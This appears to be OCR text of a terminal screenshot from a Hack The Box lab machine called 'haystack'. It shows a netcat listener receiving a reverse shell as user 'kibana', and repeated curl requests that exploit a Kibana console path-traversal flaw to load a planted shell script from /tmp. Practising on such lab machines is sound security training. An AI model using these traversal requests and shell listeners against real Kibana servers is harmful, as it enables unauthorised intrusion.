 root@kali /root/htb/haystack
⚡ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.59] from (UNKNOWN) [10.10.10.115] 41550
whoami
kibana
root@kali /root/Downloads
⚡ curl -XGET "localhost:5601/api/console/api_server?
sense_version=@@SENSE_VERSION&apis=../../../../../../
../../../tmp/shella.js"
^C
root@kali /root/Downloads
⚡ curl -XGET "localhost:5601/api/console/api_server?
sense_version=@@SENSE_VERSION&apis=../../../../../../
../../../tmp/shella.js"
^C
root@kali /root/Downloads
⚡ curl -XGET "localhost:5601/api/console/api_server?
sense_version=@@SENSE_VERSION&apis=../../../../../../
../../../tmp/shellb.js"
[security@haystack tmp]$ vi shellb.js
[security@haystack tmp]$
[0] 1:ssh*M "kali" 10:55 03-Oct-19